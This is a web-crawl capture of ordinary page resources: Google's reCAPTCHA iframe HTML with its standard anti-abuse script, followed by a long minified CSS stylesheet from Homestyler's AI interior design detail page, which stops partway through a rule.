

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K4X2w3Vo6uvF1kxfY4G1sQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768441272459');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/pages/ai-interior-design-detail/_keywords.f7b6383a593a1f521c68.css
body_size: 11687
content:
.ellipsis[data-v-a0ec9004]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-a0ec9004]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-a0ec9004]{text-transform:uppercase}.imgFull[data-v-a0ec9004]{display:inline-block;height:100%;width:100%}.absCenter[data-v-a0ec9004]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.galler-detail-member[data-v-a0ec9004]{bottom:0;display:block;left:25px;position:absolute}.platform[data-v-a0ec9004]{font-size:20px;position:relative}.platform[data-v-a0ec9004]:after{background-color:#fecc00;bottom:0;content:" ";height:8px;left:0;position:absolute;width:100%}.platform .form[data-v-a0ec9004]{position:relative;z-index:1}.mobile-design-detail-member[data-v-a0ec9004]{bottom:6px;position:absolute;right:6px}.mobile-design-detail-side-member[data-v-a0ec9004]{bottom:0;position:absolute;right:-6px}.mobile-design-detail-bottom-member[data-v-a0ec9004]{bottom:0;left:30px;position:absolute}.icon-start[data-v-a0ec9004]:before{content:"\e962";display:inline-block;font-size:16px}.platform-text[data-v-a0ec9004]{background-image:linear-gradient(0deg,#fecc00,#fecc00 34%,transparent 0);display:inline-block;font-size:24px;line-height:24px}.el-popover-operate[data-v-a0ec9004]{margin-top:-5px!important;padding:10px 0}.el-popover-operate p[data-v-a0ec9004]{align-items:center;color:#343a40;display:flex;font-family:AlibabaSans-Regular;font-size:16px;height:34px;padding:7px 0 7px 20px}.el-popover-operate p i[data-v-a0ec9004]{color:#343a40;font-size:20px;margin-right:16px}.el-popover-operate p[data-v-a0ec9004]:hover{background-color:rgba(46,146,222,.25)}.el-popover-operate .popper__arrow[data-v-a0ec9004]{display:none}.project_detail_wrapper[data-v-a0ec9004]{background:#f2f2f2;padding:60px 80px 0}.intro_fixed[data-v-a0ec9004],.project_detail_wrapper[data-v-a0ec9004]{display:flex;justify-content:flex-start}.intro_fixed[data-v-a0ec9004]{align-items:center;left:80px;position:fixed;top:90px;width:calc(100% - 160px);z-index:10}.intro_fixed .intro_wrapper[data-v-a0ec9004]{background-color:#fff;border-radius:20px 20px 0 0;flex:1;margin-right:20px;padding:0 26px}.intro_fixed .intro[data-v-a0ec9004]{display:flex;height:92px;justify-content:space-between;margin:0 auto;max-width:1024px;padding-bottom:12px;padding-top:30px;width:100%}.intro_fixed .intro .intro_l[data-v-a0ec9004]{align-items:center;display:flex;flex:none;position:relative}.intro_fixed .intro .intro_l .userInfo[data-v-a0ec9004]{cursor:pointer;position:relative}.intro_fixed .intro .intro_l .avator[data-v-a0ec9004]{border-radius:50%;height:46px;margin-right:12px;width:46px}.intro_fixed .intro .intro_l .flex-badge-info[data-v-a0ec9004]{align-items:center;display:flex;justify-content:flex-start}.intro_fixed .intro .intro_l .userName[data-v-a0ec9004]{color:#343a40;cursor:pointer;display:block;font-family:AlibabaSans-Medium;font-size:16px;line-height:46px;margin-right:10px;max-width:250px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.intro_fixed .intro .intro_l .num[data-v-a0ec9004]{color:#777;font-size:14px}.intro_fixed .intro .intro_l .group-name[data-v-a0ec9004]{border:1px solid #1c1c1c;border-radius:10px 3px 10px 10px;color:#343a40;display:block;font-size:12px;margin-right:15px;max-width:-moz-fit-content;max-width:fit-content;overflow:hidden;padding:0 10px;text-overflow:ellipsis;white-space:nowrap}.intro_fixed .intro .intro_l .group-name .name[data-v-a0ec9004]{color:#777;margin-left:5px}.intro_fixed .intro .intro_l.group_intro:hover .userName[data-v-a0ec9004]{color:#343a40}.intro_fixed .intro .intro_r[data-v-a0ec9004]{align-items:center;display:flex}.intro_fixed .intro .intro_r .gallery-follow-btn[data-v-a0ec9004]{margin-left:30px}.intro_fixed .intro .intro_r a[data-v-a0ec9004],.intro_fixed .intro .intro_r span[data-v-a0ec9004]{color:#343a40;font-family:AlibabaSans-Regular;font-size:14px;margin-left:30px}.intro_fixed .intro .intro_r .edit[data-v-a0ec9004]{background:#1c1c1c;border-radius:19px;color:#fff;cursor:pointer;font-size:16px;height:36px;line-height:36px;padding:0 19px;text-align:center}.intro_fixed .intro .intro_r .edit[data-v-a0ec9004]:hover{background-color:#494949}.intro_fixed .attention[data-v-a0ec9004]{background-color:#fff;border-radius:20px 20px 0 0;display:flex;height:92px;justify-content:space-between;padding:34px 26px 12px;width:400px}.intro_fixed .attention .attention_left[data-v-a0ec9004]{align-items:center;background:#fff;border:1px solid #cacaca;border-radius:23px;cursor:pointer;display:inline-flex;justify-content:center;min-width:126px;padding:10px;position:relative}.intro_fixed .attention .attention_left .user_list_avatar[data-v-a0ec9004]{border:1px solid #fff;border-radius:50%;display:block;height:26px;left:10px;position:absolute;top:9px;width:26px}.intro_fixed .attention .attention_left .user_list_ellipsis[data-v-a0ec9004]{background-color:rgba(0,0,0,.4);border-radius:50%;color:#fff;height:24px;left:30px;line-height:14px;margin-left:1px;margin-top:1px;position:absolute;text-align:center;top:10px;width:24px}.intro_fixed .attention .attention_left .user_list[data-v-a0ec9004]{height:26px;width:42px}.intro_fixed .attention .attention_left .user_list_like[data-v-a0ec9004]{color:#777;font-family:AlibabaSans-Regular;font-size:12px;font-weight:400;line-height:14px;padding-left:4px}.intro_fixed .attention .userlist_one[data-v-a0ec9004],.intro_fixed .attention .userlist_zero[data-v-a0ec9004]{min-width:auto}.intro_fixed .attention .userlist_one .user_list[data-v-a0ec9004]{height:26px;width:26px}.intro_fixed .attention .userlist_two[data-v-a0ec9004]{min-width:auto}.intro_fixed .attention .userlist_two .user_list[data-v-a0ec9004]{height:26px;width:36px}.intro_fixed .attention .userlist_three[data-v-a0ec9004]{min-width:auto}.intro_fixed .attention .userlist_three .user_list[data-v-a0ec9004]{height:26px;width:46px}.intro_fixed .attention .attention_right[data-v-a0ec9004]{align-items:center;display:flex;justify-content:flex-end}.intro_fixed .attention .attention_right .attention_right_icon_wrap[data-v-a0ec9004]{background-color:#fff;border:1px solid #cacaca;border-radius:20px;cursor:pointer;display:inline-block;height:40px;margin-left:16px;margin-top:3px;position:relative;width:40px}.intro_fixed .attention .attention_right .attention_right_icon_wrap .iconhs_xian_share[data-v-a0ec9004]{display:block;font-size:24px;margin-left:8px}.intro_fixed .attention .attention_right .attention_num[data-v-a0ec9004]{background:#e1e1e1;border:1px solid #d4d4d4;border-radius:11px 11px 11px 4px;color:#33353b;font-family:AlibabaSans-Regular;font-size:14px;font-weight:400;left:20px;line-height:16px;min-width:25px;padding:1px;position:absolute;text-align:center;top:-14px}.intro_fixed .attention_common[data-v-a0ec9004]{border-radius:initial}.intro_common[data-v-a0ec9004]{top:60px}.user-card[data-v-a0ec9004]{position:absolute;right:48px;top:0;z-index:99}.user-comment-card[data-v-a0ec9004]{left:0;position:absolute;top:44px;z-index:99}.content-list-wrap-outter[data-v-a0ec9004]{margin-top:24px}.case-scroll-height[data-v-a0ec9004]{height:110px}.case-scroll-height[data-v-a0ec9004] .act-wrap .left,.case-scroll-height[data-v-a0ec9004] .act-wrap .right{background-image:linear-gradient(270deg,#fff 45%,hsla(0,0%,100%,.8) 96%)}.comment-design-list[data-v-a0ec9004]{display:flex;justify-content:flex-start}.comment-design-list .comment-detail-item[data-v-a0ec9004]{border-radius:12px;box-sizing:border-box;cursor:pointer;height:110px;margin-right:16px;overflow:hidden;position:relative;transition:border .4s ease-in-out;width:220px}.comment-design-list .comment-detail-item:hover .comment-design-img[data-v-a0ec9004]{transform:scale(110%)}.comment-design-list .comment-detail-item .comment-design-img[data-v-a0ec9004]{height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .4s ease-in-out;width:100%}.comment-design-list .comment-detail-item .case-app-wrap[data-v-a0ec9004]{backdrop-filter:blur(10px);background:rgba(28,28,28,.5);border-radius:0 16px;line-height:35px;position:absolute;right:0;text-align:center;top:0;transition:transform .4s ease-in-out;width:36px}.comment-design-list .comment-detail-item .case-app-wrap .case-app[data-v-a0ec9004]:before{color:#fff;content:"\e85c";font-size:20px}.comment-design-list .comment-detail-item .case-video-wrap[data-v-a0ec9004]{background:rgba(0,0,0,.8);border:1px solid hsla(0,0%,100%,.3);border-radius:4px 12px 4px 12px;height:30px;line-height:30px;position:absolute;right:0;top:0;width:31px}.comment-design-list .comment-detail-item .case-video-wrap img[data-v-a0ec9004]{width:14px}.comment-design-list .comment-active-detail-item[data-v-a0ec9004]{border:4px solid #1c1c1c}.comment-design-list .comment-active-detail-item .case-app-wrap[data-v-a0ec9004]{right:-4px;top:-4px}.set-right[data-v-a0ec9004]{top:200px}.set-right .platform-wrap[data-v-a0ec9004]{background-color:#fff;border:1px solid #cacaca;border-radius:30px;bottom:-260px;cursor:pointer;height:46px;line-height:46px;position:absolute;text-align:center;width:46px}.set-right .platform-wrap .tips[data-v-a0ec9004]{align-items:center;background-color:#fff;background-repeat:no-repeat;border-radius:16px;box-shadow:0 9px 28px 8px rgba(0,0,0,.05);color:#1c1c1c;cursor:pointer;display:flex;font-size:14px;position:absolute;right:60px;top:0;width:366px}.set-right .platform-wrap .tips .right-wrap[data-v-a0ec9004]{padding-top:18px}.set-right .platform-wrap .tips .tips-icon[data-v-a0ec9004]{border-left:8px solid transparent;border-right:8px solid transparent;border-top:9px solid #fff;box-shadow:0 9px 28px 8px rgba(0,0,0,.05);position:absolute;right:-12px;top:20px;transform:rotate(270deg)}.set-right .platform-wrap .tips .img[data-v-a0ec9004]{width:156px}.set-right .platform-wrap .tips .icon-app[data-v-a0ec9004]{margin-right:6px}.set-right .platform-wrap .tips .icon-app[data-v-a0ec9004]:before{font-size:16px}.set-right .platform-wrap .tips .try-it[data-v-a0ec9004]{color:#1c1c1c;float:right;font-family:AlibabaSans-Bold;padding-right:14px;text-align:right}.set-right .platform-wrap .tips .try-it .try[data-v-a0ec9004]{color:#1c1c1c;cursor:pointer;position:relative;top:-1px}.set-right .platform-wrap .tips .try-it .icon-start[data-v-a0ec9004]:before{color:#1c1c1c;content:"\e962";display:inline-block;font-size:16px;margin-left:12px}.set-right .platform-wrap .tips .right[data-v-a0ec9004]{border:1px solid #4a4848;border-radius:6px;color:#fff;font-family:AlibabaSans-BoldItalic;margin-right:16px;padding:10px;position:relative;text-align:center}.set-right .platform-wrap .tips .right .text[data-v-a0ec9004]{flex:1;line-height:20px;text-align:left}.set-right .platform-wrap .tips .right .title[data-v-a0ec9004]{background-color:#fff;color:#1c1c1c;font-family:AlibabaSans-Regular;font-size:12px;left:-4px;line-height:22px;padding:0 2px;position:absolute;top:-10px;transform:scale(.8)}.set-right .platform-wrap .tips .right .content[data-v-a0ec9004]{color:#1c1c1c;font-size:14px;line-height:22px}.set-right .platform-wrap .tips .right .content .platform[data-v-a0ec9004]{font-size:20px;position:relative}.set-right .platform-wrap .tips .right .content .platform[data-v-a0ec9004]:after{background-color:#fecc00;bottom:0;content:" ";height:8px;left:0;position:absolute;width:40px}.set-right .platform-wrap .name[data-v-a0ec9004]{background-color:#3865ff;border-radius:10px 3px 8px 8px;bottom:-6px;color:#fff;display:inline-block;font-family:AlibabaSans-Bold;font-size:12px;height:15px;left:5px;line-height:12px;position:absolute;transform:scale(.9);width:35px}.set-right .platform-wrap .icon-app[data-v-a0ec9004]:before{font-size:22px}[data-v-a0ec9004] .el-textarea__inner:focus{border-color:#1c1c1c}.pagination[data-v-a0ec9004]{padding:30px 0}.loading-icon[data-v-a0ec9004]{display:block;height:25px;margin:4px auto;width:25px}.ft1[data-v-a0ec9004]{color:#343a40;font-family:AlibabaSans-Medium;font-size:20px;font-weight:400}.ft2[data-v-a0ec9004]{font-size:16px}.ft2[data-v-a0ec9004],.ft3[data-v-a0ec9004]{color:#343a40;font-family:AlibabaSans-Regular;font-weight:400}.ft3[data-v-a0ec9004]{font-size:14px}.mt15[data-v-a0ec9004]{margin-top:15px!important}.mt40[data-v-a0ec9004]{margin-top:40px}.set-right[data-v-a0ec9004]{border-radius:27px;position:absolute;right:-76px;top:154px}.set-right .avator[data-v-a0ec9004],.set-right[data-v-a0ec9004]{display:block;height:46px;margin-bottom:16px;width:46px}.set-right .avator[data-v-a0ec9004]{border-radius:24px;cursor:pointer}[data-v-a0ec9004] .side-btns-warp{background-color:transparent!important;box-shadow:none!important;cursor:pointer;padding:0;position:inherit;width:inherit;z-index:99}[data-v-a0ec9004] .side-btns-warp .side-btn{background-color:#fff;border:1px solid #cacaca;border-radius:30px;height:46px!important;line-height:46px!important;margin-bottom:16px;width:46px}[data-v-a0ec9004] .side-btns-warp .side-btn .iconfont{color:#1c1c1c!important}.like-line[data-v-a0ec9004]{background-color:rgba(28,28,28,.1);content:" ";height:1px;position:absolute;top:28px;width:calc(50% - 60px)}.big-like-content[data-v-a0ec9004]{margin-top:40px;position:relative}.big-like-content[data-v-a0ec9004]:before{left:0}.big-like-content[data-v-a0ec9004]:after,.big-like-content[data-v-a0ec9004]:before{background-color:rgba(28,28,28,.1);content:" ";height:1px;position:absolute;top:28px;width:calc(50% - 60px)}.big-like-content[data-v-a0ec9004]:after{right:0}.bottom-msg[data-v-a0ec9004]{color:#777;font-size:14px;margin:18px 0;text-align:center}.bottom-msg .like[data-v-a0ec9004]{cursor:pointer}.bottom-msg .like .bottom-like-count-cover[data-v-a0ec9004]{position:relative}.bottom-msg .like .bottom-like-count[data-v-a0ec9004]{background-color:#8a8a8a;bottom:0;height:1px;left:50%;opacity:0;position:absolute;transform:translateX(-50%);width:100%}.bottom-msg .like[data-v-a0ec9004]:hover{color:#8a8a8a}.bottom-msg .like:hover .bottom-like-count[data-v-a0ec9004]{opacity:1}.bottom-msg[data-v-a0ec9004]:last-child{margin-top:36px}.bottom-msg .upDate[data-v-a0ec9004]{margin-right:8px}.bottom-msg .location[data-v-a0ec9004]{margin-left:80px}.big-like[data-v-a0ec9004]{background-color:#fff;border:1px solid #cacaca;border-radius:30px;cursor:pointer;height:60px;margin:0 auto;position:relative;width:60px}.big-like[data-v-a0ec9004] .like-wrap{display:inline-block;height:60px;width:60px}.big-like .like-animation[data-v-a0ec9004]{left:0;position:absolute;top:-45px;width:60px}.big-like .icon-like[data-v-a0ec9004]{color:#fff;font-size:34px;margin-left:13px}.icon-like[data-v-a0ec9004],.icon-view[data-v-a0ec9004],.icona-hs_xian_newcomment[data-v-a0ec9004],.iconhs_xian_like[data-v-a0ec9004],.iconhs_xian_look[data-v-a0ec9004]{color:#b2b2b2;font-size:24px;margin-right:6px;position:relative;top:3px}.iconhs_xian_like[data-v-a0ec9004]{font-size:22px}.comments[data-v-a0ec9004],.like[data-v-a0ec9004],.view[data-v-a0ec9004]{color:#a4a4a4;font-size:16px;margin-right:20px}.like[data-v-a0ec9004]{color:#1a1a1a}.icon-like[data-v-a0ec9004]{font-size:22px}.icon-like.is-like[data-v-a0ec9004]{color:#ff5c00!important}.edit-icon[data-v-a0ec9004]{background-image:url(https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/gallery_display.f6989f3.png);background-position:-20px 0;background-size:60px auto;display:block;float:left;height:20px;margin-right:4px;width:20px}.noDesign-box[data-v-a0ec9004]{background:#fff;height:calc(100vh - 182px);margin-right:20px;margin-top:122px;position:relative;width:calc(100% - 490px)}.noDesign-box .noDesign[data-v-a0ec9004]{bottom:0;height:-moz-fit-content;height:fit-content;left:0;margin:auto;position:absolute;right:0;top:0;width:-moz-fit-content;width:fit-content}.noDesign-box .noDesign img[data-v-a0ec9004]{display:block;height:189px;margin:0 auto 30px;width:217px}.noDesign-box .noDesign p[data-v-a0ec9004]{color:#343a40;letter-spacing:0;line-height:22px;padding:0 40px;text-align:center}.noDesign-box .noDesign .block-des p[data-v-a0ec9004],.noDesign-box .noDesign p[data-v-a0ec9004]{font-family:AlibabaSans-Regular;font-size:14px}.noDesign-box .noDesign .block-des p a[data-v-a0ec9004]{color:#2e92de;cursor:pointer}.noDesign-box .noDesign .block-des[data-v-a0ec9004] :first-child{font-family:AlibabaSans-Medium;font-size:16px;margin-bottom:10px}.galleryDetail-box[data-v-a0ec9004]{background:#fff;border-radius:20px;flex:1;margin-bottom:24px;margin-right:20px;margin-top:30px;overflow:hidden;padding:80px 26px 30px;position:relative}.galleryDetail-box .galleryDetail-content[data-v-a0ec9004]{margin:0 auto;max-width:1024px;position:relative}.galleryDetail-box .galleryDetail-content .area-box[data-v-a0ec9004]{display:inline-block;margin-left:15px}.galleryDetail-box .galleryDetail-content .area-box[data-v-a0ec9004]:before{background:#2e92de;border-radius:2px 0 0 2px;content:"";display:block;float:left;height:24px;width:4px}.galleryDetail-box .galleryDetail-content .area-box .area[data-v-a0ec9004]{background:rgba(46,146,222,.1);border-radius:0 2px 2px 0;color:#343a40;display:block;font-family:AlibabaSans-Regular;font-size:16px;font-weight:100;height:24px;letter-spacing:0;line-height:25px;opacity:.8;padding:0 5px 0 10px;text-align:center}.galleryDetail-box .galleryDetail-content .space-showcase[data-v-a0ec9004]{color:#343a40;font-family:AlibabaSans-Medium;font-size:20px;height:20px;line-height:60px;margin-top:40px}.galleryDetail-box .galleryDetail-content .content-list[data-v-a0ec9004]{margin-top:20px}.galleryDetail-box .galleryDetail-content .content-list .intro[data-v-a0ec9004]{align-items:center;display:flex;flex:auto;height:46px;justify-content:space-between}.galleryDetail-box .galleryDetail-content .content-list .intro .intro_l[data-v-a0ec9004]{align-items:center;display:flex;flex:none;position:relative}.galleryDetail-box .galleryDetail-content .content-list .intro .intro_l .userInfo .userInfo[data-v-a0ec9004],.galleryDetail-box .galleryDetail-content .content-list .intro .intro_l .userInfo[data-v-a0ec9004]{cursor:pointer;position:relative}.galleryDetail-box .galleryDetail-content .content-list .intro .intro_l .userInfo .avator[data-v-a0ec9004]{border-radius:50%;height:46px;margin-right:12px;width:46px}.galleryDetail-box .galleryDetail-content .content-list .intro .intro_l .userInfo .flex-badge-info[data-v-a0ec9004]{align-items:center;display:flex;justify-content:flex-start}.galleryDetail-box .galleryDetail-content .content-list .intro .intro_l .userInfo .userName[data-v-a0ec9004]{color:#343a40;cursor:pointer;display:block;font-family:AlibabaSans-Medium;font-size:16px;line-height:46px;max-width:250px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.galleryDetail-box .galleryDetail-content .content-list .intro .intro_l .userInfo .num[data-v-a0ec9004]{color:#777;font-size:14px}.galleryDetail-box .galleryDetail-content .content-list .intro .intro_l .userInfo .group-name[data-v-a0ec9004]{border:1px solid #1c1c1c;border-radius:10px 3px 10px 10px;color:#343a40;display:block;font-size:12px;margin-right:15px;max-width:-moz-fit-content;max-width:fit-content;overflow:hidden;padding:0 10px;text-overflow:ellipsis;white-space:nowrap}.galleryDetail-box .galleryDetail-content .content-list .intro .intro_l .userInfo .group-name .name[data-v-a0ec9004]{color:#777;margin-left:5px}.galleryDetail-box .galleryDetail-content .content-list .intro .intro_l .userInfo.group_intro:hover .userName[data-v-a0ec9004]{color:#343a40}.galleryDetail-box .galleryDetail-content .content-list .intro .intro_r[data-v-a0ec9004]{align-items:center;display:flex}.galleryDetail-box .galleryDetail-content .content-list .intro .intro_r .gallery-follow-btn[data-v-a0ec9004]{margin-left:6px}.galleryDetail-box .galleryDetail-content .content-list .intro .intro_r a[data-v-a0ec9004],.galleryDetail-box .galleryDetail-content .content-list .intro .intro_r span[data-v-a0ec9004]{color:#343a40;font-family:AlibabaSans-Regular;font-size:14px;margin-left:30px}.galleryDetail-box .galleryDetail-content .content-list .intro .intro_r .edit[data-v-a0ec9004]{background:#1c1c1c;border-radius:19px;color:#fff;cursor:pointer;font-size:16px;line-height:22px;padding:6px 19px;text-align:center;width:108px}.galleryDetail-box .galleryDetail-content .content-list .intro .intro_r .edit[data-v-a0ec9004]:hover{background-color:#494949}.galleryDetail-box .galleryDetail-content .content-list .content-list-header[data-v-a0ec9004]{align-items:center;color:#343a40;display:flex;font-family:AlibabaSans-Medium;font-size:20px;height:26px;line-height:26px;width:100%}.galleryDetail-box .galleryDetail-content .content-list .content-list-header .area-box[data-v-a0ec9004]{display:inline-block;margin-left:15px}.galleryDetail-box .galleryDetail-content .content-list .content-list-header .area-box[data-v-a0ec9004]:before{background:#2e92de;border-radius:2px 0 0 2px;content:"";display:block;float:left;height:24px;width:4px}.galleryDetail-box .galleryDetail-content .content-list .content-list-header .area-box .area[data-v-a0ec9004]{background:rgba(46,146,222,.1);border-radius:0 2px 2px 0;color:#343a40;display:block;font-family:AlibabaSans-Regular;font-size:16px;font-weight:100;height:24px;letter-spacing:0;line-height:25px;opacity:.8;padding:0 5px 0 10px;text-align:center}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail[data-v-a0ec9004]{margin-top:40px;position:relative}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .case-tag[data-v-a0ec9004]{cursor:pointer;height:65px;position:absolute;right:18px;top:0;width:40px;z-index:9}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .case-tag img[data-v-a0ec9004]{height:48px}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .case-tag .tips-wrap[data-v-a0ec9004]{background-color:hsla(0,0%,100%,.9);border:1px solid #fff;border-radius:3px;color:#656567;font-family:AlibabaSans-Medium;font-size:12px;left:-11px;padding:4px 8px;position:absolute;top:59px;width:228px}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .case-tag .tips-wrap .icon[data-v-a0ec9004]{height:9px;left:25px;position:absolute;top:-9px;width:16px}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .feature-icon[data-v-a0ec9004]{height:45px;position:absolute;right:10px;top:0;z-index:9}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .stautsImage[data-v-a0ec9004]{height:45px;left:0;position:absolute;top:0;z-index:9}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .case-tag-two[data-v-a0ec9004]{left:inherit;right:60px}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t[data-v-a0ec9004]{border-radius:16px;display:block;overflow:hidden;padding-top:56.25%;position:relative;width:100%}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t video[data-v-a0ec9004]{outline:none;width:100%}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .type-image[data-v-a0ec9004]{cursor:zoom-in}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .type-image[data-v-a0ec9004],.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .type-video[data-v-a0ec9004]{border-radius:16px;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .panorama-btn[data-v-a0ec9004]{backdrop-filter:blur(6px);background:#fff;border:1px solid #fff;border-radius:60px;color:#000;font-family:AlibabaSans-Bold;font-size:16px;height:30px;letter-spacing:.4px;line-height:29px;opacity:.8;padding-left:8px;position:absolute;right:24px;text-align:center;top:24px;width:70px}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .swiper-box[data-v-a0ec9004]{border-radius:5px;overflow:hidden;width:100%}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .noDesign-body[data-v-a0ec9004]{height:0;padding-bottom:56.25%;width:100%}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t:hover .browser-next[data-v-a0ec9004],.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t:hover .browser-prev[data-v-a0ec9004]{display:block}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .browser-next[data-v-a0ec9004],.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .browser-prev[data-v-a0ec9004]{-webkit-tap-highlight-color:rgba(0,0,0,0);border-radius:50%;cursor:pointer;display:none;height:40px;position:absolute;text-align:center;top:50%;transform:translateY(-50%);width:40px;z-index:10000}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .browser-next .icon-arrow-bg[data-v-a0ec9004],.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .browser-prev .icon-arrow-bg[data-v-a0ec9004]{fill:#696969;opacity:.2}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .browser-next .icon-arrow-bg[data-v-a0ec9004]:active,.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .browser-next .icon-arrow-bg[data-v-a0ec9004]:hover,.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .browser-prev .icon-arrow-bg[data-v-a0ec9004]:active,.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .browser-prev .icon-arrow-bg[data-v-a0ec9004]:hover{opacity:.4}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .browser-next .icon-arrow[data-v-a0ec9004],.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .browser-prev .icon-arrow[data-v-a0ec9004]{fill:#fff}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .browser-next[data-v-a0ec9004],.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .browser-prev[data-v-a0ec9004]{backdrop-filter:blur(10px);background-color:rgba(0,0,0,.4);line-height:40px}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .browser-next[data-v-a0ec9004]:hover,.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .browser-prev[data-v-a0ec9004]:hover{background-color:rgba(0,0,0,.6)}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .browser-next .icon[data-v-a0ec9004]:before,.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .browser-prev .icon[data-v-a0ec9004]:before{color:#fff;content:"\e965";font-size:20px}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .browser-next .left-icon[data-v-a0ec9004]:before,.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .browser-prev .left-icon[data-v-a0ec9004]:before{display:inline-block;transform:rotate(180deg)}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t .browser-prev[data-v-a0ec9004]{left:20px}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-t 